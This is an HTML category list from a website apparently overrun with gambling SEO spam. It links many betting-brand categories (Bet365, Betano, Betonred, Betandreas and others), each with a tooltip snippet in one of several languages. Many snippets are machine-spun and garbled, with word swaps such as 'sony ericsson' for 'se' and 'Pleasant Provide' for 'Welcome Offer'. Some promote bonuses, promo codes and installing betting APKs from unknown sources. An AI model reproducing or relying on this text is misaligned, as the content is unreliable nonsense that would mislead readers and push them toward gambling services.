	<li class="cat-item cat-item-2555"><a href="http://ihuopin.com/category/bet20-casino-47/" title="Bonusy, w naszym bonusy wyjąwszy depozytu w kasynie, można podzielić na gotówkowe i bezgotówkowe. -">Bet20 Casino 47</a> (3)
</li>
	<li class="cat-item cat-item-1134"><a href="http://ihuopin.com/category/bet20-casino-51/" title="Zapewnia to siano niezawodne i płynne doświadczenie grania na maszynach. -">Bet20 Casino 51</a> (3)
</li>
	<li class="cat-item cat-item-1502"><a href="http://ihuopin.com/category/bet20-casino-511/" title="Każde powyższe propozycji są powiązane z dodatkowymi wpłatami w kasynie. -">Bet20 Casino 511</a> (3)
</li>
	<li class="cat-item cat-item-1964"><a href="http://ihuopin.com/category/bet20-casino-652/" title="Portal 20Bet obecnie postępuje jako pełnoprawny bukmacher sportowy i kasyno online. -">Bet20 Casino 652</a> (3)
</li>
	<li class="cat-item cat-item-1481"><a href="http://ihuopin.com/category/bet20-casino-774/" title="W wypadku jakichkolwiek bądź wątpliwości gracze mogą skorzystać spośród funkcji czatu. -">Bet20 Casino 774</a> (3)
</li>
	<li class="cat-item cat-item-3137"><a href="http://ihuopin.com/category/bet20-casino-854/" title="Każdy zapaleniec gier losowych bez wątpienia znajdzie maszynę, którą kojarzy. -">Bet20 Casino 854</a> (3)
</li>
	<li class="cat-item cat-item-1438"><a href="http://ihuopin.com/category/bet20-casino-863/" title="Tkowo hojnej Propozycji Powitalnej, nadprogram offer i zanurzyć się w owocne zakłady sportowe. -">Bet20 Casino 863</a> (3)
</li>
	<li class="cat-item cat-item-5563"><a href="http://ihuopin.com/category/bet3/" >bet3</a> (9)
</li>
	<li class="cat-item cat-item-1865"><a href="http://ihuopin.com/category/bet365-ao-vivo-276/" title="Nestes Casos, ao pequeno nessa pequena amostragem, a SportingBet mostrou-se melhor carry out la cual a Bet365. -">Bet365 Ao Vivo 276</a> (3)
</li>
	<li class="cat-item cat-item-3626"><a href="http://ihuopin.com/category/bet365-ao-vivo-790/" title="Apesar disto, no nosso comparativo a incapere de apostas vencedora foi a Bet365. -">Bet365 Ao Vivo 790</a> (3)
</li>
	<li class="cat-item cat-item-3457"><a href="http://ihuopin.com/category/bet365-app-261/" title="Além disso, a bet365 oferece também o serviço de cursos on-line pra aprendizagem. -">Bet365 App 261</a> (3)
</li>
	<li class="cat-item cat-item-4612"><a href="http://ihuopin.com/category/bet365-app-271/" title="Noi non forniamo alcuna garanzia osservando la merito all&#039;accuratezza delle notizie trovate su questo sito. -">Bet365 App 271</a> (3)
</li>
	<li class="cat-item cat-item-3739"><a href="http://ihuopin.com/category/bet365-app-375/" title="-">Bet365 App 375</a> (3)
</li>
	<li class="cat-item cat-item-4589"><a href="http://ihuopin.com/category/bet365-app-499/" title="Al termine tuttora nostra panoramica, non possiamo che costatare quale bet365 è fra i top bookmaker d’Italia. -">Bet365 App 499</a> (3)
</li>
	<li class="cat-item cat-item-3978"><a href="http://ihuopin.com/category/bet365-app-811/" title="Must become current within AZ/CO/IA/IN/KY/LA (select parishes)/NC/NJ/OH/VA/PA. -">Bet365 App 811</a> (3)
</li>
	<li class="cat-item cat-item-4478"><a href="http://ihuopin.com/category/bet365-app-download-244/" title="CALL OR TEXT BETS-OFF (IA), BETTOR (AZ/CO/IL/IN/LA/NC/NJ/OH/PA/TN/VA) 21+, (KY) 18+ MUST BE PRESENT IN AZ/CO/IL/IN/IA/KY/LA (SELECT PARISHES)/NC/NJ/OH/PA/TN/VA. -">Bet365 App Download 244</a> (3)
</li>
	<li class="cat-item cat-item-2269"><a href="http://ihuopin.com/category/bet365-app-download-593/" title="Newly-registered punters can benefit from a profitable Welcome Provide. -">Bet365 App Download 593</a> (3)
</li>
	<li class="cat-item cat-item-3086"><a href="http://ihuopin.com/category/bet365-app-download-602/" title="When you’re starting small, just hop on to Unlimited Blackjack together with a $1 bet. -">Bet365 App Download 602</a> (3)
</li>
	<li class="cat-item cat-item-2354"><a href="http://ihuopin.com/category/bet365-baixar-389/" title="Quem curte viver o jogo lance a lance irá sony ericsson pensar em odaie aqui. -">Bet365 Baixar 389</a> (3)
</li>
	<li class="cat-item cat-item-3646"><a href="http://ihuopin.com/category/bet365-baixar-745/" title="Ao desobstruir a página carry out application, é só clicar na janela pop-up “download”. -">Bet365 Baixar 745</a> (3)
</li>
	<li class="cat-item cat-item-2316"><a href="http://ihuopin.com/category/bet365-brasil-15/" title="Mientras, a casa tem opções para los dos os gostos em termos de esportes e jogos de cassino. -">Bet365 Brasil 15</a> (3)
</li>
	<li class="cat-item cat-item-2410"><a href="http://ihuopin.com/category/bet365-casino-368/" title="Must be present within AZ/CO/IA/IN/KY/LA (select parishes)/NC/NJ/OH/VA/PA. -">Bet365 Casino 368</a> (3)
</li>
	<li class="cat-item cat-item-2313"><a href="http://ihuopin.com/category/bet365-chile-707/" title="Make Use Of our special bet365 Casino added bonus code SBRBONUS (NJ) or SBR365 (PA). -">Bet365 Chile 707</a> (3)
</li>
	<li class="cat-item cat-item-3403"><a href="http://ihuopin.com/category/bet365-cricket-459/" title="Sadly, Bet365 doesn’t provide a lucky 12-15 added bonus offer. -">Bet365 Cricket 459</a> (1)
</li>
	<li class="cat-item cat-item-3189"><a href="http://ihuopin.com/category/bet365-india-7/" title="-">Bet365 India 7</a> (2)
</li>
	<li class="cat-item cat-item-1875"><a href="http://ihuopin.com/category/bet365-live-70/" title="If you’re starting little, merely hop onto Infinite Blackjack with a $1 bet. -">Bet365 Live 70</a> (3)
</li>
	<li class="cat-item cat-item-4463"><a href="http://ihuopin.com/category/bet365-live-780/" title="Secondo, ogni qualvolta si cambia da live a pre match ti compare il saldo, caratteristica il quale mi sembra superflua. -">Bet365 Live 780</a> (3)
</li>
	<li class="cat-item cat-item-4276"><a href="http://ihuopin.com/category/bet365-login-43/" title="Con Le scommesse asiatiche lo scommettitore ha un rischio minore rispetto alle tradizionali giocate 1X2. -">Bet365 Login 43</a> (1)
</li>
	<li class="cat-item cat-item-2446"><a href="http://ihuopin.com/category/bet365-online-926/" title="-">Bet365 Online 926</a> (3)
</li>
	<li class="cat-item cat-item-662"><a href="http://ihuopin.com/category/bet365-site-314/" title="A bet365 é a mais casa de apostas perform mundo, então tua chollo de mercados é imensa. -">Bet365 Site 314</a> (1)
</li>
	<li class="cat-item cat-item-447"><a href="http://ihuopin.com/category/bet365-site-508/" title="O trâmite de integração dieses empresas no libro do governo começou em 2024. -">Bet365 Site 508</a> (1)
</li>
	<li class="cat-item cat-item-2695"><a href="http://ihuopin.com/category/betanderas-com/" >betanderas.com</a> (2)
</li>
	<li class="cat-item cat-item-1689"><a href="http://ihuopin.com/category/betanders-uz-com/" >betanders-uz.com</a> (1)
</li>
	<li class="cat-item cat-item-432"><a href="http://ihuopin.com/category/betandreas-app-625/" title="Предлагаем скачать Betandreas на Андроид/iOS. -">Betandreas App 625</a> (1)
</li>
	<li class="cat-item cat-item-2774"><a href="http://ihuopin.com/category/betandreas-casino-333/" title="Теперь у вас есть доступ ко всем играм и спортивным ставкам через мобильное приложение. -">Betandreas Casino 333</a> (3)
</li>
	<li class="cat-item cat-item-3845"><a href="http://ihuopin.com/category/betandreas-casino-591/" title="Предлагаем скачать Betandreas на Андроид/iOS. -">Betandreas Casino 591</a> (3)
</li>
	<li class="cat-item cat-item-4425"><a href="http://ihuopin.com/category/betandreas-casino-751/" title="В Bet-Andreas вам не разрешается одновременно активировать более одного бонуса для новых клиентов. -">Betandreas Casino 751</a> (3)
</li>
	<li class="cat-item cat-item-4389"><a href="http://ihuopin.com/category/betandreas-skachat-223/" title="Однако даже без бонусов можно попытаться выиграть деньги. -">Betandreas Skachat 223</a> (3)
</li>
	<li class="cat-item cat-item-3232"><a href="http://ihuopin.com/category/betandreas-skachat-497/" title="Не упустите момент испытать свою удачу и опыт в беттинге. -">Betandreas Skachat 497</a> (3)
</li>
	<li class="cat-item cat-item-3153"><a href="http://ihuopin.com/category/betandreas-skachat-599/" title="Каждый отдельный бонус, кроме бездепозитного, предусматривает индивидуальные условия отыгрывания. -">Betandreas Skachat 599</a> (3)
</li>
	<li class="cat-item cat-item-1472"><a href="http://ihuopin.com/category/betandreas-skachat-608/" title="Можно начать знакомство с нашим портфолио с них. -">Betandreas Skachat 608</a> (1)
</li>
	<li class="cat-item cat-item-2760"><a href="http://ihuopin.com/category/betandreas-zerkalo-310/" title="Они проводятся при поддержке топовых провайдеров. -">Betandreas Zerkalo 310</a> (2)
</li>
	<li class="cat-item cat-item-1222"><a href="http://ihuopin.com/category/betandreas-zerkalo-355/" title="При осмотре казино мы задали сотрудникам службы поддержки несколько вопросов. -">Betandreas Zerkalo 355</a> (3)
</li>
	<li class="cat-item cat-item-1611"><a href="http://ihuopin.com/category/betandreas-az-2025-xyz/" >betandreas-az-2025.xyz</a> (1)
</li>
	<li class="cat-item cat-item-1613"><a href="http://ihuopin.com/category/betandreas-azerbaycani-com/" >betandreas-azerbaycani.com</a> (3)
</li>
	<li class="cat-item cat-item-1614"><a href="http://ihuopin.com/category/betandreas-betting-com/" >betandreas-betting.com</a> (4)
</li>
	<li class="cat-item cat-item-2734"><a href="http://ihuopin.com/category/betandreas-brasil-com/" >betandreas-brasil.com</a> (3)
</li>
	<li class="cat-item cat-item-1690"><a href="http://ihuopin.com/category/betandreas-ozbek-com/" >betandreas-ozbek.com</a> (2)
</li>
	<li class="cat-item cat-item-1851"><a href="http://ihuopin.com/category/betandreas-portugues-com/" >betandreas-portugues.com</a> (1)
</li>
	<li class="cat-item cat-item-1855"><a href="http://ihuopin.com/category/betandreas-tr-com/" >betandreas-tr.com</a> (2)
</li>
	<li class="cat-item cat-item-1679"><a href="http://ihuopin.com/category/betandres-az-com/" >betandres-az.com</a> (2)
</li>
	<li class="cat-item cat-item-1678"><a href="http://ihuopin.com/category/betandres-kz-com/" >betandres-kz.com</a> (4)
</li>
	<li class="cat-item cat-item-3163"><a href="http://ihuopin.com/category/betani-396/" title="Em comparação apresentando as diferentes casas de apostas, costumamos ver menos opções nos métodos de pagamento. -">Betani 396</a> (2)
</li>
	<li class="cat-item cat-item-3061"><a href="http://ihuopin.com/category/betano-apk-346/" title="Como em qualquer outro aplicativo, o de uma Betano também é atualizado regularmente. -">Betano Apk 346</a> (3)
</li>
	<li class="cat-item cat-item-1232"><a href="http://ihuopin.com/category/betano-apk-953/" title="A Betano proporciona alguma gama de bônus e promoções pra novos e antigos jogadores. -">Betano Apk 953</a> (2)
</li>
	<li class="cat-item cat-item-3632"><a href="http://ihuopin.com/category/betano-apk-download-640/" title="O arquivo Betano apk será baixado, e você pode instalá-lo em seu dispositivo seguindo as instruções. -">Betano Apk Download 640</a> (1)
</li>
	<li class="cat-item cat-item-3265"><a href="http://ihuopin.com/category/betano-aposta-788/" title="Enfim, Betano et bet365 são ótimas opções pra quem deseja fazer apostas esportivas. -">Betano Aposta 788</a> (3)
</li>
	<li class="cat-item cat-item-2067"><a href="http://ihuopin.com/category/betano-aposta-esportiva-883/" title="Além disso, os tutoriais e dicas para iniciantes foram bastante úteis. -">Betano Aposta Esportiva 883</a> (3)
</li>
	<li class="cat-item cat-item-310"><a href="http://ihuopin.com/category/betano-apostas-180/" title="Juntos, podemos promover alguma experiência de jogo positiva e segura. -">Betano Apostas 180</a> (1)
</li>
	<li class="cat-item cat-item-4294"><a href="http://ihuopin.com/category/betano-app-2/" title="In bottom line, we’re offering Betano mobile a large score. -">Betano App 2</a> (3)
</li>
	<li class="cat-item cat-item-3420"><a href="http://ihuopin.com/category/betano-casas-de-apostas-798/" title="Nós nos esforçamos afin de manter o betano apk download atualizado apresentando recentes funções e otimizações constantes. -">Betano Casas De Apostas 798</a> (1)
</li>
	<li class="cat-item cat-item-930"><a href="http://ihuopin.com/category/betano-casino-805/" title="-">Betano Casino 805</a> (4)
</li>
	<li class="cat-item cat-item-3202"><a href="http://ihuopin.com/category/betano-gratis-774/" title="-">Betano Gratis 774</a> (3)
</li>
	<li class="cat-item cat-item-2004"><a href="http://ihuopin.com/category/betano-login-215/" title="Aí, encontrará 1 link afin de descarregar o ficheiro betano apk da nossa aplicação. -">Betano Login 215</a> (3)
</li>
	<li class="cat-item cat-item-3488"><a href="http://ihuopin.com/category/betano-pariuri-428/" title="-">Betano Pariuri 428</a> (2)
</li>
	<li class="cat-item cat-item-3504"><a href="http://ihuopin.com/category/betano-pariuri-live-281/" title="-">Betano Pariuri Live 281</a> (3)
</li>
	<li class="cat-item cat-item-3471"><a href="http://ihuopin.com/category/betao-bet-121/" title="Los Dos os resultados são aleatórios e as suas vitórias são com foundation na sorte. -">Betao Bet 121</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="http://ihuopin.com/category/betbarter-bonus-code-276/" title="Additional best bowlers incorporated Maheesh Theekshana, Gudakesh Motie, and Tahir. -">Betbarter Bonus Code 276</a> (3)
</li>
	<li class="cat-item cat-item-384"><a href="http://ihuopin.com/category/betbarter-login-888/" title="-">Betbarter Login 888</a> (1)
</li>
	<li class="cat-item cat-item-3196"><a href="http://ihuopin.com/category/betbarter-online-920/" title="It will become possible because it is usually an intermediary program. -">Betbarter Online 920</a> (1)
</li>
	<li class="cat-item cat-item-3617"><a href="http://ihuopin.com/category/betbarter-online-978/" title="It becomes feasible because it is a good intermediary system. -">Betbarter Online 978</a> (1)
</li>
	<li class="cat-item cat-item-2037"><a href="http://ihuopin.com/category/betboo-bahis-994/" title="Betboo canlı on line casino oyunları konusunda biraz önce de vurguladığımı üzere çok yönlü. -">Betboo Bahis 994</a> (3)
</li>
	<li class="cat-item cat-item-1062"><a href="http://ihuopin.com/category/betboo-casino-63/" title="Bu eğlence kaçmaz diyorsan Betboo 2024 özelliklerini tam olarak incelediğinde bundan çok daha fazlasını bulabileceğinden emin olabilirsin. -">Betboo Casino 63</a> (1)
</li>
	<li class="cat-item cat-item-2285"><a href="http://ihuopin.com/category/betboo-indir-353/" title="Betboo sitesi üyelerine erişim soruna maruz bırakmamak adına kısa zamanda giriş adresini güncelleyerek, bu gibi sorunları önlemektedir. -">Betboo Indir 353</a> (3)
</li>
	<li class="cat-item cat-item-2585"><a href="http://ihuopin.com/category/betco-br-com/" >betco-br.com</a> (2)
</li>
	<li class="cat-item cat-item-3660"><a href="http://ihuopin.com/category/betesporte-cadastro-764/" title="100% de bônus zero de início depósito limitados até R$500,00. -">Betesporte Cadastro 764</a> (3)
</li>
	<li class="cat-item cat-item-2690"><a href="http://ihuopin.com/category/betesporte-e-confiavel-572/" title="O procedimento é simples e habitual a qualquer serviço disponível na internet. -">Betesporte E Confiavel 572</a> (2)
</li>
	<li class="cat-item cat-item-2021"><a href="http://ihuopin.com/category/betfast-apk-download-415/" title="De acordo apresentando a nossa análise a Betfast.io é confiável e totalmente feliz y sana pra brasileiros. -">Betfast Apk Download 415</a> (3)
</li>
	<li class="cat-item cat-item-1076"><a href="http://ihuopin.com/category/betfast-apostas-52/" title="Esta certificação fortalece o compromisso de uma Bet fast apresentando a integridade e a transparência. -">Betfast Apostas 52</a> (1)
</li>
	<li class="cat-item cat-item-3098"><a href="http://ihuopin.com/category/betfiery-dice-272/" title="As férias você asedio de acordo apresentando a tua presença frequente e ativa zero internet site. -">Betfiery Dice 272</a> (3)
</li>
	<li class="cat-item cat-item-2889"><a href="http://ihuopin.com/category/betfiery-login-580/" title="Seu orden puntual de games descentralizados atrai usuários zero Brasil. -">Betfiery Login 580</a> (3)
</li>
	<li class="cat-item cat-item-2957"><a href="http://ihuopin.com/category/betfiery-paga-mesmo-472/" title="Também analisaremos como ele melhora a experiência perform usuário em relação ao site. -">Betfiery Paga Mesmo 472</a> (1)
</li>
	<li class="cat-item cat-item-4875"><a href="http://ihuopin.com/category/betflag-accedi-628/" title="Vikings Go Wild, grazie ai free spin e agli immancabili simboli WILD consente di vincere di interesse premi. -">Betflag Accedi 628</a> (3)
</li>
	<li class="cat-item cat-item-4973"><a href="http://ihuopin.com/category/betflag-bonus-727/" title="L’importo minimo del anticipo è di 6€ e la quota minima richiesta è vittoria 2.00 o massimo. -">Betflag Bonus 727</a> (1)
</li>
	<li class="cat-item cat-item-4228"><a href="http://ihuopin.com/category/betflag-casino-164/" title="Persino la disegno, realizzata mediante tonalità morbide e chiare, contribuisce a rendere fluida la navigazione. -">Betflag Casino 164</a> (3)
</li>
	<li class="cat-item cat-item-4180"><a href="http://ihuopin.com/category/betflag-login-599/" title="Lottomatica raggiunge più del 20% della raccolta vittoria scommesse costruiti in Italia. -">Betflag Login 599</a> (3)
</li>
	<li class="cat-item cat-item-1316"><a href="http://ihuopin.com/category/betgol-app-cadastro-905/" title="Sugerimos la cual você jogue possuindo responsabilidade, porque o web site é um divertimento. -">Betgol App Cadastro 905</a> (3)
</li>
	<li class="cat-item cat-item-2281"><a href="http://ihuopin.com/category/betgol-bet-202/" title="Desse método, já começa inconforme na nossa avaliação relacionada confiabilidade. -">Betgol Bet 202</a> (3)
</li>
	<li class="cat-item cat-item-2019"><a href="http://ihuopin.com/category/betgol-brasil-728/" title="O Bônus three or more é uma técnica essencial para garantir sua aprovação simply no exame prático de direção. -">Betgol Brasil 728</a> (3)
</li>
	<li class="cat-item cat-item-2427"><a href="http://ihuopin.com/category/betgol-login-609/" title="Não há indicação de o qual a Betgol ofereça serviços de transmissão ao vivo de eventos esportivos. -">Betgol Login 609</a> (3)
</li>
	<li class="cat-item cat-item-2227"><a href="http://ihuopin.com/category/betgol-online-788/" title="Temos o artigo efectivo relacionada tais como apostar zero setor de escanteios. -">Betgol Online 788</a> (3)
</li>
	<li class="cat-item cat-item-5483"><a href="http://ihuopin.com/category/betgr8-kenya-ke-x/" >betgr8-kenya.ke x</a> (5)
</li>
	<li class="cat-item cat-item-1488"><a href="http://ihuopin.com/category/betmexico-bono-de-bienvenida-781/" title="Drinks and food are free for gamers as long as they actively participate. -">Betmexico Bono De Bienvenida 781</a> (2)
</li>
	<li class="cat-item cat-item-3775"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-31/" title="-">Betmexico Casino En Linea 31</a> (1)
</li>
	<li class="cat-item cat-item-3649"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-436/" title="We take a very structured and systematic approach to be able to ranking sportsbooks using the efficiency indicators listed above. -">Betmexico Casino En Linea 436</a> (3)
</li>
	<li class="cat-item cat-item-2788"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-685/" title="-">Betmexico Casino En Linea 685</a> (3)
</li>
	<li class="cat-item cat-item-729"><a href="http://ihuopin.com/category/betmexico-como-ganar-dinero-971/" title="An Individual can participate in stop, raffles, and other online games conducted by simply nonprofit organizations. -">Betmexico Como Ganar Dinero 971</a> (1)
</li>
	<li class="cat-item cat-item-893"><a href="http://ihuopin.com/category/betmexico-promociones-714/" title="-">Betmexico Promociones 714</a> (1)
</li>
	<li class="cat-item cat-item-4883"><a href="http://ihuopin.com/category/betmexico-slots-932/" title="-">Betmexico Slots 932</a> (46)
</li>
	<li class="cat-item cat-item-3475"><a href="http://ihuopin.com/category/betnacional-apk-249/" title="Pra isso, a Betnacional disponibiliza ferramentas como a autoexclusão e limites de apostas. -">Betnacional Apk 249</a> (2)
</li>
	<li class="cat-item cat-item-770"><a href="http://ihuopin.com/category/betnacional-apostas-526/" title="Afin De os fãs de basquete, o Betnacional oferece apostas esportivas emocionantes nessa modalidade. -">Betnacional Apostas 526</a> (1)
</li>
	<li class="cat-item cat-item-1433"><a href="http://ihuopin.com/category/betnacional-app-195/" title="A aba “Melhores listas de destaques”, por exemplo, tem operating system campeonatos também procurados. -">Betnacional App 195</a> (3)
</li>
	<li class="cat-item cat-item-363"><a href="http://ihuopin.com/category/betnacional-app-562/" title="Clique nas partidas apresentando símbolo de perform pra assistir à transmissão por vídeo. -">Betnacional App 562</a> (1)
</li>
	<li class="cat-item cat-item-2975"><a href="http://ihuopin.com/category/betnacional-baixar-406/" title="Aliás, o application Betnacional está disponível para Android os, contudo não há uma versão afin de iOS. -">Betnacional Baixar 406</a> (3)
</li>
	<li class="cat-item cat-item-2595"><a href="http://ihuopin.com/category/betnacional-baixar-783/" title="Os apostadores encontrarão seções de esportes e cassino ao palpitante na Betnacional apostas. -">Betnacional Baixar 783</a> (3)
</li>
	<li class="cat-item cat-item-4333"><a href="http://ihuopin.com/category/betnacional-e-confiavel-330/" title="Há entidades especializadas pra auxiliar jogadores compulsivos. -">Betnacional E Confiavel 330</a> (3)
</li>
	<li class="cat-item cat-item-3814"><a href="http://ihuopin.com/category/betonred-bonus-519/" title="Le scommesse live vengono effettuate una delle caratteristiche distintive ancora oggi sezione sportiva. -">Betonred Bonus 519</a> (3)
</li>
	<li class="cat-item cat-item-2288"><a href="http://ihuopin.com/category/betonred-casino-422/" title="Il suo pacchetto successo benvenuto, sottile a 459 euro e 250 giri gratuiti, è solamente l&#039;inizio. -">Betonred Casino 422</a> (3)
</li>
	<li class="cat-item cat-item-3306"><a href="http://ihuopin.com/category/betonred-casino-469/" title="Il suo pacchetto di benvenuto, fino a 459 euro e 250 giri gratuiti, è solo l&#039;inizio. -">Betonred Casino 469</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="http://ihuopin.com/category/betonred-casino-694/" title="Nell’angolo osservando la alto a destra, troverai il pulsante “Registrati”. -">Betonred Casino 694</a> (1)
</li>
	<li class="cat-item cat-item-4931"><a href="http://ihuopin.com/category/betonred-casino-801/" title="Il 25% di cashback, la Ruota della Fortuna, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Casino 801</a> (3)
</li>
	<li class="cat-item cat-item-3546"><a href="http://ihuopin.com/category/betonred-casino-login-147/" title="BetOnRed Italia è una piattaforma successo scommesse negozio online ben consolidata. -">Betonred Casino Login 147</a> (3)
</li>
	<li class="cat-item cat-item-4531"><a href="http://ihuopin.com/category/betonred-casino-login-31/" title="Arriva nell’élite del gioco con il Baccarat Live, un proverbiale intramontabile il quale combina semplicità e eleganza. -">Betonred Casino Login 31</a> (3)
</li>
	<li class="cat-item cat-item-3320"><a href="http://ihuopin.com/category/betonred-casino-login-322/" title="Opera sotto una concessione legittima, garantendo la conformità agli standard normativi. -">Betonred Casino Login 322</a> (2)
</li>
	<li class="cat-item cat-item-3434"><a href="http://ihuopin.com/category/betonred-casino-login-430/" title="Con Lo Scopo Di attivare il bonus, si consiglia di copiare la sequenza direttamente dalla fonte. -">Betonred Casino Login 430</a> (3)
</li>
	<li class="cat-item cat-item-2967"><a href="http://ihuopin.com/category/betonred-casino-login-483/" title="Mediante la propria interfaccia user-friendly e funzionalità robuste, l’app BetonRed assicura un’esperienza vittoria scommesse fluida. -">Betonred Casino Login 483</a> (1)
</li>
	<li class="cat-item cat-item-3058"><a href="http://ihuopin.com/category/betonred-casino-login-945/" title="In Seguito aver creato l’account, vai alla schermata successiva e inserisci le tue credenziali cliccando sul pulsante “Accedi”. -">Betonred Casino Login 945</a> (3)
</li>
	<li class="cat-item cat-item-3588"><a href="http://ihuopin.com/category/betonred-italia-424/" title="Il 25% successo cashback, la Ruota ancora oggi Fortuna, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Italia 424</a> (3)
</li>
	<li class="cat-item cat-item-2636"><a href="http://ihuopin.com/category/betonred-italia-54/" title="Presso BetOnRed, la tua sicurezza e il tuo benessere avvengono la nostra priorità assoluta. -">Betonred Italia 54</a> (2)
</li>
	<li class="cat-item cat-item-4443"><a href="http://ihuopin.com/category/betonred-italia-860/" title="Codesto focus sul benessere degli utenti migliora l’esperienza vittoria puntata complessiva. -">Betonred Italia 860</a> (3)
</li>
	<li class="cat-item cat-item-2688"><a href="http://ihuopin.com/category/betonred-italia-942/" title="Il 25% di cashback, la Ruota ancora oggi Sorte, un programma fedeltà completo e tornei giornalieri vi aspettano. -">Betonred Italia 942</a> (3)
</li>
	<li class="cat-item cat-item-3575"><a href="http://ihuopin.com/category/betonred-login-738/" title="BetOnRed garantisce sicurezza mediante crittografia SSL e protezione dati avanzata. -">Betonred Login 738</a> (3)
</li>
	<li class="cat-item cat-item-4533"><a href="http://ihuopin.com/category/betonred-login-930/" title="Queste informazioni aiutano gli scommettitori a prendere decisioni informate. -">Betonred Login 930</a> (3)
</li>
	<li class="cat-item cat-item-1934"><a href="http://ihuopin.com/category/betonred-promo-code-409/" title="Questa funzionalità dinamica aumenta l’eccitazione e fornisce un coinvolgimento costruiti in tempo evidente. -">Betonred Promo Code 409</a> (3)
</li>
	<li class="cat-item cat-item-2451"><a href="http://ihuopin.com/category/betonred-promo-code-617/" title="Il 25% vittoria cashback, la Ruota tuttora Sorte, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Promo Code 617</a> (3)
</li>
	<li class="cat-item cat-item-1143"><a href="http://ihuopin.com/category/betonred-promo-code-711/" title="Nell’angolo costruiti in alto a destra, troverai il pulsante “Registrati”. -">Betonred Promo Code 711</a> (3)
</li>
	<li class="cat-item cat-item-791"><a href="http://ihuopin.com/category/betonred-promo-code-753/" title="Assicurati vittoria consentire le installazioni da fonti sconosciute con le impostazioni del tuo dispositivo. -">Betonred Promo Code 753</a> (1)
</li>
	<li class="cat-item cat-item-2117"><a href="http://ihuopin.com/category/betonred-promo-code-915/" title="Ove non riesci ad accedere al tuo account Betonred, ci potrebbero esserci varie cause. -">Betonred Promo Code 915</a> (1)
</li>
	<li class="cat-item cat-item-3226"><a href="http://ihuopin.com/category/betonred-promo-code-960/" title="Mediante Bet On Red Scompiglio, avrai entrata a giochi di alta qualità e offerte speciali continue. -">Betonred Promo Code 960</a> (3)
</li>
	<li class="cat-item cat-item-3106"><a href="http://ihuopin.com/category/betonred-recensioni-230/" title="Il suo pacchetto di benvenuto, fino a 459 euro e 250 giri gratuiti, è solo l&#039;avvio. -">Betonred Recensioni 230</a> (3)
</li>
	<li class="cat-item cat-item-4014"><a href="http://ihuopin.com/category/betonred-recensioni-340/" title="Pertanto, i metodi successo finanziamento sicuri garantiscono la aforisma tranquillità durante l’utilizzo del sito. -">Betonred Recensioni 340</a> (3)
</li>
	<li class="cat-item cat-item-3012"><a href="http://ihuopin.com/category/betonred-sport-166/" title="Una Singola delle primarie novità degli ultimi anni è l’arrivo dei giochi live dealer. -">Betonred Sport 166</a> (3)
</li>
	<li class="cat-item cat-item-4520"><a href="http://ihuopin.com/category/betonred-sport-17/" title="Cliccate sul pulsante “Live Chat” a causa di ricevere aiuto immediata o contattate l’assistenza sequela e-mail all’indirizzo -">Betonred Sport 17</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="http://ihuopin.com/category/betonred-sport-315/" title="I tempi vittoria ritiro potrebbero risultare un po&#039; più rapidi, ma nel complesso, una sana esperienza. -">Betonred Sport 315</a> (2)
</li>
	<li class="cat-item cat-item-2189"><a href="http://ihuopin.com/category/betonred-sport-573/" title="Successivamente aver creato l’account, vai alla schermata successiva e inserisci le tue credenziali cliccando sul pulsante “Accedi”. -">Betonred Sport 573</a> (1)
</li>
	<li class="cat-item cat-item-751"><a href="http://ihuopin.com/category/betonred-sport-627/" title="Preparatevi a un turbine vittoria sensazioni con Crazy Time, un gioco all’altezza del suo famiglia. -">Betonred Sport 627</a> (1)
</li>
	<li class="cat-item cat-item-5019"><a href="http://ihuopin.com/category/betpremium-casino-358/" title="Brando è uno scrittore di contenuti specializzato nel settore dei casinò online. -">Betpremium Casino 358</a> (3)
</li>
	<li class="cat-item cat-item-4935"><a href="http://ihuopin.com/category/betpremium-login-401/" title="Registrati su NetBet e ottieni un bonus vittoria benvenuto sottile a 600€ su tre depositi più 200 Giri Gratuiti. -">Betpremium Login 401</a> (3)
</li>
	<li class="cat-item cat-item-4696"><a href="http://ihuopin.com/category/betpremium-poker-479/" title="Federico è l&#039;analista successo casinò che lavora nel settore del gioco d&#039;azzardo da in aggiunta 5 anni. -">Betpremium Poker 479</a> (3)
</li>
	<li class="cat-item cat-item-3229"><a href="http://ihuopin.com/category/bets-121/" title="Bet365 prides by itself upon giving a strong reside betting market. -">Bets 121</a> (3)
</li>
	<li class="cat-item cat-item-1283"><a href="http://ihuopin.com/category/bets-275/" title="Newly-registered punters may advantage through a rewarding Welcome Offer. -">Bets 275</a> (3)
</li>
	<li class="cat-item cat-item-3017"><a href="http://ihuopin.com/category/bets-368/" title="Bet365 prides itself about providing a strong live gambling market. -">Bets 368</a> (3)
</li>
	<li class="cat-item cat-item-2930"><a href="http://ihuopin.com/category/bets-428/" title="Newly-registered punters can benefit through a rewarding Pleasant Provide. -">Bets 428</a> (2)
</li>
	<li class="cat-item cat-item-4100"><a href="http://ihuopin.com/category/betsafe-online-casino-378/" title="W zależności od czasu lokalizacji możesz także korzystać wraz z Sofort, Paypal i Trustly. -">Betsafe Online Casino 378</a> (3)
</li>
	<li class="cat-item cat-item-3954"><a href="http://ihuopin.com/category/betsafe-poker-610/" title="Operator zakładów proponuje usługi w języku polskim, angielskim, szwedzkim, norweskim, estońskim, litewskim i innych językach. -">Betsafe Poker 610</a> (3)
</li>
	<li class="cat-item cat-item-4244"><a href="http://ihuopin.com/category/betsafe-poker-816/" title="Kasyna, które znajdują się tutaj, nie są dostosowywane w naszym kraju. -">Betsafe Poker 816</a> (3)
</li>
	<li class="cat-item cat-item-2124"><a href="http://ihuopin.com/category/betsul-cassino-957/" title="É a cuerpo de teu compromisso possuindo a excelência, transparência e, acima de tudo, respeito vello apostador. -">Betsul Cassino 957</a> (3)
</li>
	<li class="cat-item cat-item-2142"><a href="http://ihuopin.com/category/betsul-jogos-506/" title="O jogo responsável e a política de privacidade também sony ericsson encaixam nesse ambiente. -">Betsul Jogos 506</a> (3)
</li>
	<li class="cat-item cat-item-5117"><a href="http://ihuopin.com/category/bettilt-9346/" >bettilt 9346</a> (14)
</li>
